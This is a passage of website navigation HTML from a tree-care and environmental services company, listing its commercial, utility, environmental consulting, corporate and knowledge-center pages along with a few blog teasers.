                    <a id="certified-arborists-0ResidentialMega" class="nav-link  " href="/residential-tree-services/certified-tree-doctor/" >
                        Certified Arborists
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Recent Davey Blog Article</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/crblutqj/spring-tree-bud.jpeg?width=150&height=99&v=1d8b254d00dec40&format=webp&quality=80 150w, /media/crblutqj/spring-tree-bud.jpeg?width=300&height=197&v=1d8b254d00dec40&format=webp&quality=80 300w, /media/crblutqj/spring-tree-bud.jpeg?width=430&height=282&v=1d8b254d00dec40&format=webp&quality=80 430w " data-src="/media/crblutqj/spring-tree-bud.jpeg?width=430&height=282&v=1d8b254d00dec40&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Spring Tree Bud" />                                                <a href="https://blog.davey.com/trees-and-climate-change-what-a-warmer-winter-means-for-spring-growth/" class="articleTitle">Trees and Climate Change: What a Warmer Winter Means for Spring Growth</a>
                                                <div class="date">January 23, 2026</div>
                                                <div class="text">Warmer winters are disrupting tree dormancy, causing early bud swell and frost damage. Learn the signs and how to protect your trees this season.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="commercial-0" class="nav-link dropdown-toggle activeSection dropdown-toggle" href="/commercial-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Commercial
                    </a>
                    <div class="dropdown-menu" aria-labelledby="commercial-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Commercial</div>
                                                    <div class="text"><p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p></div>
                                                        <a href="/commercial-services/" class="link textLinkArrow" >Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local Davey representative to find out how you can partner with Davey on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-grounds-maintenance/" >
                        Commercial Grounds Maintenance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-tree-care-services/" >
                        Commercial Tree Care Services
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-snow-ice-removal/" >
                        Commercial Snow & Ice Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/landscape-enhancements/" >
                        Landscape Enhancements
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/nationwide/" >
                        Multi-Location Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/water-management-solutions/" >
                        Water Management Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="regional-services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/sports-turf-management/" >
                        Sports Turf Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/the-davey-nursery/" >
                        The Davey Nursery
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-business-developers-0CommercialMega" class="nav-link  " href="/commercial-services/teams/" >
                        Meet Our Business Developers
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="property-types-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Property Types
                    </div>
                    <div class="dropdown-menu" aria-labelledby="property-types-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/cemetery/" >
                        Cemetery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/class-a-property-landscaping-services/" >
                        Class A
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/educational-campuses/" >
                        Educational Campuses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/golf-course-tree-and-landscaping-services/" >
                        Golf Courses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/healthcare/" >
                        Healthcare
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hoa-cdd/" >
                        HOA/CDD
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hospitality/" >
                        Hospitality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/industrial/" >
                        Industrial
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/military-family-housing/" >
                        Military Family Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/multifamily-housing/" >
                        Multifamily Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/municipality/" >
                        Municipality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/parks-trails/" >
                        Parks & Trails
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/retail/" >
                        Retail
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0CommercialMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="read-our-commercial-blog-0CommercialMega" class="nav-link  " href="/commercial-blog/" >
                        Read Our Commercial Blog
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Commercial Work</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ew0dcek5/hard_rock_2.jpg?width=150&height=99&v=1d8e3f700f345c0&format=webp&quality=80 150w, /media/ew0dcek5/hard_rock_2.jpg?width=300&height=197&v=1d8e3f700f345c0&format=webp&quality=80 300w, /media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80 430w " data-src="/media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Hard Rock 2" />                                                <a href="/portfolio/cls_hard-rock-casino_1022/" class="articleTitle">Davey Maintains Park-Like Atmosphere In The Heart Of Cincinnati At Hard Rock Casino</a>
                                                <div class="date"></div>
                                                <div class="text">Davey&#x2019;s grounds maintenance crew is on-site weekly at the Hard Rock Casino, ensuring the frequently populated green space maintains its curb appeal.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="utility-solutions-0" class="nav-link dropdown-toggle dropdown-toggle" href="/utility-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Utility Solutions
                    </a>
                    <div class="dropdown-menu" aria-labelledby="utility-solutions-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Utility Solutions</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p></div>
                                                        <a href="/utility-services/" class="link textLinkArrow" >Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Talk to our team of industry leaders to learn how we've provided solutions to other utilities with similar challenges and goals.</p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/vegetation-management-consulting-services/" >
                        Vegetation Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/asset-management/" >
                        Asset Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/environmental-consulting-for-utilities/" >
                        Environmental Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/line-clearance/" >
                        Utility Line Clearance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/emergency-storm-response/" >
                        Storm Response And Natural Disaster Recovery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/communications-construction-services/" >
                        Communications Construction
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/technology-software-solutions/" >
                        Technology & Software Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="our-commitment-to-safety-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/safety/" >
                        Our Commitment to Safety
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="markets-served-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Markets Served
                    </div>
                    <div class="dropdown-menu" aria-labelledby="markets-served-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/investor-owned-utilities/" >
                        Investor-Owned
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/utility-cooperatives/" >
                        Cooperatives
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/municipal/" >
                        Municipal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/pipeline-services/" >
                        Natural Gas/Pipeline
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/railway-vegetation-management/" >
                        Railway
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/transportation/" >
                        Transportation
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-team-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/teams/" >
                        Meet Our Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0UtilitySolutionsMega" class="nav-link  " href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility" >
                        Browse Our Work
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Client Success Story</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=150&height=99&v=1da508d666cd430&format=webp&quality=80 150w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=300&height=197&v=1da508d666cd430&format=webp&quality=80 300w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80 430w " data-src="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Utility Css Monarch Ccaa Banner 1440X500" />                                                <a href="/portfolio/dus_monarch-ccaa_ec_vm_0422/" class="articleTitle">DRG Helps Utilities Ramp Up Sustainability Efforts Using Pollinator Habitats</a>
                                                <div class="date"></div>
                                                <div class="text">DRG helps utilities such as PHI and BGE enroll and stay compliant in programs like the Monarch CCAA that put environmental conservation at the forefront of ROW vegetation management.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="environmental-consulting-0" class="nav-link dropdown-toggle dropdown-toggle" href="/environmental-consulting-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Environmental Consulting
                    </a>
                    <div class="dropdown-menu" aria-labelledby="environmental-consulting-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Environmental Consulting</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p></div>
                                                        <a href="/environmental-consulting-services/" class="link textLinkArrow" >Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local environmental consulting team to find out how you can partner with Davey Resource Group on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0EnvironmentalConsultingMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0EnvironmentalConsultingMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/wetland-stream/" >
                        Wetland & Stream
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/environmental-design-ecosystem-restoration/" >
                        Environmental Design & Ecosystem Restoration
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/stormwater-management-compliance/" >
                        Stormwater Management & Compliance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/urban-community-forestry/" >
                        Urban & Community Forestry
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/treekeeper-inventory-management-software/" >
                        TreeKeeper Inventory Management Software
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/invasive-species-management-control/" >
                        Invasive Species Management & Control
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/civil-engineering-surveying/" >
                        Civil Engineering & Surveying
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/landscape-architecture-ecological-design/" >
                        Landscape Architecture & Ecological Design
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/grant-writing/" >
                        Grant Writing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/soils-evaluations-consulting/" >
                        Soils Evaluations & Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/coastal-permitting-solutions/" >
                        Coastal Permitting Solutions
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.daveymitigation.com/"  target="_blank">
                        Mitigation Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="find-your-local-drg-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/locations/" >
                        Find Your Local DRG Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-leadership-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/teams/" >
                        Meet Our Leadership Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0EnvironmentalConsultingMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="industry-updates-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/resources-news/" >
                        Industry Updates
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="webinars-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/webinars/" >
                        Webinars
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                        <div class="image">
											                <picture>
											                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                                                        		<img class="lazyload" width="450" height="302" data-sizes="auto" data-srcset="/media/cz1ikzoe/adobestock_649204885.jpeg?width=150&height=101&v=1dbdc7835de9f10&format=webp&quality=80 150w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=300&height=202&v=1dbdc7835de9f10&format=webp&quality=80 300w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=430&height=289&v=1dbdc7835de9f10&format=webp&quality=80 430w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80 450w " data-src="/media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='450' height='302' viewBox='0 0 225 151'%3E%3C/svg%3E" alt="Adobestock 649204885" />
											                </picture>
											            </div>
                                                    <div class="headline">Federal Agency Compliance Solutions</div>
                                                    <div class="text"><p>Davey Resource Group has extensive experience working with federal agencies to ensure project compliance. From threatened and endangered species habitat assessments and NEPA compliance to site assessment and remediation, our team of experts have a diverse skillset to help your project stay on track.</p></div>
                                                        <a href="/environmental-consulting-services/federal/" class="link textLinkArrow" target="_blank">Learn <span class="lastWord">More<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem ">
                    <a id="portfolio-0" class="nav-link  " href="/portfolio/" >
                        Portfolio
                    </a>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="about-0" class="nav-link dropdown-toggle dropdown-toggle" href="/about/"  role="button" aria-haspopup="true" aria-expanded="false">
                        About
                    </a>
                    <div class="dropdown-menu" aria-labelledby="about-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">About Davey</div>
                                                    <div class="text"><p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p></div>
                                                        <a href="/about/" class="link textLinkArrow" >Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Join Our Team And Grow With Us!</div>
                                                    <div class="text"><p>Looking for a rewarding career with opportunities for growth? With jobs available throughout North America, Davey has an opportunity for you in the location you desire.</p></div>
                                                        <a href="/about/careers/" class="link textLinkArrow" >View Career <span class="lastWord">Opportunities<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="company-history-0AboutMega" class="nav-link  " href="/about/history/" >
                        Company History
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="safety-culture-0AboutMega" class="nav-link  " href="/about/safety-culture/" >
                        Safety Culture
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="community-engagement-0AboutMega" class="nav-link  " href="/about/community-engagement/" >
                        Community Engagement
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="corporate-responsibility-0AboutMega" class="nav-link  " href="/about/corporate-responsibility/" >
                        Corporate Responsibility
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="expertise-&amp;-training-0AboutMega" class="nav-link  " href="/about/expertise/" >
                        Expertise & Training
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="persevering-through-challenge-0AboutMega" class="nav-link  " href="/about/perseverance/" >
                        Persevering Through Challenge
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="science-&amp;-research-0AboutMega" class="nav-link  " href="/about/davey-institute/" >
                        Science & Research
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="employee-ownership-0AboutMega" class="nav-link  " href="/about/employee-ownership/" >
                        Employee Ownership
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="newsroom-0AboutMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Newsroom
                    </div>
                    <div class="dropdown-menu" aria-labelledby="newsroom-0AboutMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news" >
                        Press Releases
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news" >
                        News Articles
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="corporate-information-0AboutMega" class="nav-link  " href="/about/corporate/" >
                        Corporate Information
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="shareholder-relations-0AboutMega" class="nav-link  " href="/shareholder-relations/" >
                        Shareholder Relations
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="career-opportunities-0AboutMega" class="nav-link  " href="/about/careers/"  target="_blank">
                        Career Opportunities
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="seed-campus-0AboutMega" class="nav-link  " href="/about/seed-campus/" >
                        SEED Campus
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Recent SEED Blog Article</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/iu5j0b2v/eh2_4229.jpg?width=150&height=99&v=1dc7363e2524030&format=webp&quality=80 150w, /media/iu5j0b2v/eh2_4229.jpg?width=300&height=197&v=1dc7363e2524030&format=webp&quality=80 300w, /media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80 430w " data-src="/media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="EH2 4229 (1)" />                                                <a href="/about/seed-blog/operations-in-full-swing-at-seed-campus/" class="articleTitle">Operations in Full Swing at SEED Campus</a>
                                                <div class="date">December 29, 2025</div>
                                                <div class="text">Since its grand opening in August, activities are now in full swing at the Davey SEED Campus with company trainings, meetings and events.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="knowledge-center-0" class="nav-link dropdown-toggle dropdown-toggle" href="/knowledge-center/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Knowledge Center
                    </a>
                    <div class="dropdown-menu" aria-labelledby="knowledge-center-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Knowledge Center</div>
                                                    <div class="text"><p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p></div>
                                                        <a href="/about/davey-institute/" class="link textLinkArrow" >Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="davey-blog-for-homeowners-0KnowledgeCenterMega" class="nav-link  " href="https://blog.davey.com/" >
                        Davey Blog for Homeowners
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="commercial-greenspace-guide-blog-0KnowledgeCenterMega" class="nav-link  " href="/commercial-blog/" >
                        Commercial Greenspace Guide Blog
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="talking-trees-podcast-0KnowledgeCenterMega" class="nav-link  " href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" >
                        Talking Trees Podcast
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="video-gallery-0KnowledgeCenterMega" class="nav-link  " href="/videos/" >
                        Video Gallery
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="pest-&amp;-disease-resource-center-0KnowledgeCenterMega" class="nav-link  " href="/insect-disease-resource-center/" >
                        Pest & Disease Resource Center
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="climate-science-research-0KnowledgeCenterMega" class="nav-link  " href="/climate-change/" >
                        Climate Science Research
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Watch: Tips From Davey Experts</div>
                                            <div class="blogTeaser">
